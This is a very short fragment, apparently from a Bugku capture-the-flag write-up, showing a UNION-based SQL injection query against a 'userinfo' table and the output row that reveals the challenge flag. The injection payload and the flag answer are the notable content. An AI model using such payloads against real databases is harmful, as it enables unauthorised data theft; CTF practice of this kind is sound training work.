 your sql is :SELECT * FROM userinfo WHERE Id = 100 union select 1,2,3,(select * from bugku_sql.flag)--
id name email number
1 2 3 flag{66d3c8d53c9225173446170d6561e1dc}
7coinSec